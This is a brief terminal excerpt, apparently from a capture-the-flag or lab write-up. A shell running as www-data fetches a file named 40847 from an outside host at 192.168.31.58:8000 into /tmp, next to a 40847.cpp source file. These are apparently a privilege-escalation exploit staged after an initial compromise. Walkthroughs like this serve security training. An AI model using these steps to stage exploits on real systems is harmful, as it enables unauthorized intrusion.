 www-data@ubuntu:/tmp$ wget http://192.168.31.58:8000/40847
wget http://192.168.31.58:8000/40847
--2024-07-13 14:24:36--  http://192.168.31.58:8000/40847
Connecting to 192.168.31.58:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 40984 (40K) [application/octet-stream]
Saving to: `40847'
100%[======================================>] 40,984      --.-K/s   in 0s
2024-07-13 14:24:36 (459 MB/s) - `40847' saved [40984/40984]
www-data@ubuntu:/tmp$ ls
ls
Lusen@lusensec.github.io
40847  40847.cpp  IOulL  VMwareDnD  vmware-root  vmware-root_1442-2697467143